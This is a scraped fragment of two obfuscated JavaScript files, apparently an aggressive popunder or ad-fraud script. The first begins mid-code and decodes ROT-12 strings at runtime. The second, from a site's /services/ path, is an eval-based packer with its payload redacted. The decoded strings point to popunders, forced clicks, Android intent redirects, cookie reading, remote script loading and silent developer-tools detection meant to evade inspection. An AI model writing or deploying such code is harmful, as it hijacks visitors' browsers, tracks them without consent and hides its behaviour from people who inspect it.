Bget',PJ:'uzeqdfDgxq',fJ:'zgynqd',xU:'az',rU:'ekzo',KU:'cgmxufk_abfuaze',jU:'oxuqzf_tuzfe',kU:'BAEF',MU:'iuftOdqpqzfumxe',bU:'abfuazeDqcgqef',EU:204,YU:'rdayOmotq',SU:'dqrdqetqpAbfuaze',gU:'eqf',CU:'dqcgqef_mn2',GU:'lazqup',hU:'efmfuo',vU:'fqjf/veaz',OU:'oxqmdYqeemsqe',WU:'oapq',cU:'bmkxamp',pU:'xqhqx',BU:'abqzMppufuazmxFmne2',QU:'{}',VU:'pmfq',HU:'taef',nU:'bqdeuefqzoqWqk',uU:'bqdeuefqzoqPaymuzWqk',zU:'eqeeuazNEWqk',aU:'uzufNdaieqdEqeeuaz',XU:'emhqEqeeuazPmfm',JU:'ueEqduqeQzpqp',UU:'|',dU:'bbgPuemnxqFdussqd',ZU:'()}}}));',iU:'egooqee',wU:'uzfqdyqpumfqBmsq:zaXuzw',IU:'pagnxqOxuow',lU:'puemnxqp',sU:'zaUybdqeeuazMhmuxmnxq',DU:'qjoxgpqpOxuow',AU:'uzfqdyqpumfqBmsq',eU:207,tU:'pqewfabOtdayqRujBabgzpqd',yU:'pqewfabBabgzpqdQhqdkitqdq',LU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',NU:'yanuxqBabGbFmdsqfNxmzwXuzwe',FU:'uaeEmrmduIuzpaiAbqz',qU:'lazq',RU:'omfGdx',mU:'bj',oU:'rday',TU:'etqqf',PU:'emhqEqeeuazOgefayWqk',fU:'emt',xd:'oi',rd:'bx',Kd:'pdr',jd:'zb',kd:'bf',Md:'zn',bd:'uj',Ed:'zi',Yd:'fn',Sd:'nfl',gd:'nfa',Cd:'ff',Gd:'isx',hd:'zmhxzs',vd:'bzf',Od:'bzdo',Wd:'imey',cd:'oazfmuze',pd:'cgmxufkAbfuaze',Bd:'efmfge',Qd:'pqhFaaxeFuyqagf',Vd:'/ngowqf',Hd:'eqzpYqfduoe',nd:'yqeemsq',ud:'uzbgf',zd:'abqzHumRadyEgnyuf',ad:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Xd:'oaxxqofUybdqeeuaz',Jd:'sqfBdqrqfotRmxxnmowDqmeaz',Ud:'__NU_EQEEUAZ_',dd:'xampEqeeuazPmfm',Zd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',id:';bmowmsq=oay.mzpdaup.otdayq;qzp',wd:'uzfqdyqpumfqBmsqEkynuaeue',Id:'qjfqdzmxXuzwBabgzpqd',ld:'bmo:nqradq',sd:'fagotqzpXuefqzqd',Dd:'fagotefmdfXuefqzqd',Ad:'tmzpxqFagotqe',ed:'azOxuowQjoxgpqe',td:'odqmfqFqjfZapq',yd:'ogdead: bauzfqd!uybadfmzf;',Ld:'}',Nd:'mhmuxTqustf',Fd:'oxuqzfIupft',qd:'fuyqLazq',Rd:'umh',md:'xmzsgmsq',od:'mphqdf1',Td:'/?',Pd:'otqowFuyqlazq',fd:'syfArreqfYuzgfq',xZ:'efabUyyqpumfqBdabmsmfuaz',rZ:'geqdUp',KZ:'uzufQzp',jZ:'oxaeqp',kZ:'yqfm',MZ:'?&',bZ:'mbbqzp',EZ:'abqzMppufuazmxFmne1',YZ:'nmp-bdqrqfot',SZ:'bbgImeEtaizRad',gZ:'__BBG_',CZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',GZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',hZ:201,vZ:203,OZ:205,WZ:206,cZ:'tffbe://flqsuxa.oay/efmffms.ve',pZ:'dmfq',BZ:'uoxuow',QZ:'Mpqj efmfge ue zgxx',VZ:'bmo:abqz',HZ:'oxuowXuefqzqd2',nZ:'hueunuxufkEfmfq',uZ:'babgzpqd:zaiuz',zZ:'efufumxQjoxgpqe',aZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',XZ:'re',JZ:'or',UZ:'ei',dZ:'et',ZZ:'iut',iZ:'iui',wZ:'it',IZ:'ij',lZ:'ik',sZ:'rdmyqe',DZ:'iqnpduhqd',AZ:'sqfFuyqlazqArreqf',eZ:'otmdsuzs',tZ:'MMN',yZ:'MMN VE',LZ:'MMN BTB',NZ:'fuyqagf',FZ:'oxuqzfTuzfe',qZ:'eqzp',RZ:'euxqzfPqhPqfqofuaz',mZ:'ogefay',oZ:'mbbxk',TZ:'yqfduwmUp',PZ:'za iuzpai',fZ:'Oaawuq Ekzoqd Egooqee',xi:'__BBG_EQEEUAZ_1_',ri:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',Ki:'eqfPmfq',ji:'uzfqzf://',ki:'#Uzfqzf;eotqyq=',Mi:211,bi:'dqfgdz=',Ei:'bmo:rmxxnmow',Yi:'bmo:qybfk',Si:'bdqhqzfAftqdOxuowe',gi:'abqzBabgzpqd:iuz',Ci:'babgzpqd:rmux',Gi:'*, * *, * * *, * > *, * > * > *',hi:'eodqqzJ',vi:'eodqqzK',Oi:'sqaxaomfuaz',Wi:'eqxr',ci:'dqeaxhqpAbfuaze',pi:'nyx',Bi:1540483477,Qi:'/5/',Vi:'dra',Hi:'abfuazeUzfqdhmx',ni:'YageqQhqzf',ui:'qjfdmEodubf:',zi:'imufXuyuf',ai:'bmdfzqd',Xi:'gzujfuyq',Ji:'qjfdmofOaawuqHmxgq',Ui:'bdqrqfotMpDqcgqefFfx',di:'imdz',Zi:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',ii:'; bmft=/; paymuz=',wi:'otqowXuefqzqd2',Ii:'fduy',li:'&ne=',si:209,Di:'foh',Ai:'babgzpqd:xuzw',ei:'eayq',ti:'uzefmzfumfq',yi:'uzzqdIupft',Li:'agfqdIupft',Ni:'agfqdTqustf',Fi:'omxxBtmzfay',qi:'_btmzfay',Ri:'ymjFagotBauzfe',mi:'nyu',oi:65535,Ti:'qhqz',Pi:'app',fi:'dqyahqMffdungfq',xw:'oaxxqofqp',rw:'gzwzaiz',Kw:'(^|; )',jw:'=([^;]*)',kw:'bgetGdx',Mw:'exupqdGdx',bw:'huszqffqGdx',Ew:'uzBmsqBgetGdx',Yw:'qjfdmAzoxuowGdx',Sw:'uzfqdefufumxGdx',gw:208,Cw:'iga',Gw:'iba',hw:'paZafBdqhqzfAftqdOxuowe',vw:'fdkFaBdqrqfotMpGdx',Ow:'babgzpqd:rady',Ww:'babgzpqd:zaf-abqzqp',cw:'dqyahqEodubfMrfqdXamp Qhqzf:',pw:'bgetEfmfq',Bw:'bxgsuze',Qw:'PmfqFuyqRadymf',Vw:255,Hw:'pyz',nw:'odqpqzfumxe',uw:'uzoxgpq',zw:'tqmpqde',aw:'dn',Xw:'ue_yanuxq',Jw:'otmzsqpFagotqe',Uw:'mne',dw:'sqfPmfq',Zw:'eodubfe',iw:'abqz-bdqrqfot-qddad',ww:');',Iw:'abqzBabgzpqd',lw:'babgzpqd:omfot ',sw:'bauzfqd',Dw:'tuefadk',Aw:'abfuazeDqcgqefRmux',ew:'mnfRudefYmfot',tw:'adusuzmxPaymuz',yw:'adusuzmxBmdmye',Lw:'ae',Nw:'ae_hqdeuaz',Fw:'mzpdaup_yapqx',qw:'ndaieqd_hqdeuaz',Rw:'oxaeqpBab:',mw:'za-azOxaeqUzfqdefufumx',ow:'\\p{7}',Tw:'&y=xuzw',Pw:'{lazqup}',fw:'ogdead',xI:'fufxq',rI:'mnf_abfe',KI:'abfuazeDqcgqef204',jI:'ogddqzfPaymuz',kI:'mmnHqdeuaz',MI:'hmde',bI:'uysXampBqdradymzoq',EI:'\\n&?',YI:'=([^&#]*)',SI:'veaz',gI:'; qjbudqe=',CI:'(',GI:'qjb',hI:'azOxaeqUzfqdefufumx',vI:'abqz-bdqrqfot-qddad: ',OI:'omzhme',WI:'sqfQjfqzeuaz',cI:'IQNSX_pqngs_dqzpqdqd_uzra',pI:'zmhusmfq',BI:'dqxamp',QI:'nmow_radimdp',VI:'bdqdqzpqd',HI:'?geqdUp=',nI:'oazfqzf-fkbq',uI:'mbbxuomfuaz/veaz',zI:'ygxfuFmsPaymuz',aI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',XI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',JI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',UI:'oxuowymb:fdgq,',dI:'fdmowXuzwe:fdgq,',ZI:'moogdmfqFdmowNagzoq:fdgq,',iI:'iqnhuead:fdgq',wI:'});',II:202,lI:'nmzzqdUp',sI:'omybmuszUp',DI:'dqcgqefUybdqeeuaz',AI:'fdmowqde',eI:'fduqe',tI:'?hmd=',yI:'mpp',LI:'sqfOazfqjf',NI:'qjbqduyqzfmx-iqnsx',FI:'iqnsx',qI:'sqfBmdmyqfqd',RI:65,mI:90,oI:'dqebazeq',TI:'abfuazeBmdeqRmux',PI:'Rmhuoaz',fI:'hueunuxufkotmzsq',xl:'abqzBabgzpqd:oxaeqp',rl:'qjbadfe',Kl:'GZYMEWQP_DQZPQDQD_IQNSX',jl:'ky(',kl:', "uzuf", {',Ml:489,bl:499,El:'nadpqd',Yl:'pdmiAhqdxmke',Sl:'dsnm(0,0,255,0.3)',gl:'nmowsdagzp',Cl:'bbgFuyqagf',Gl:'bdqoazzqofGdx',hl:'sqfQzfduqeNkFkbq',vl:'zmhusmfuaz',Ol:'hueunxq',Wl:'dqpudqofOagzf',cl:'babefmfq',pl:'yapq',Bl:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 2309
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"GvKAVuywz",1,2,37))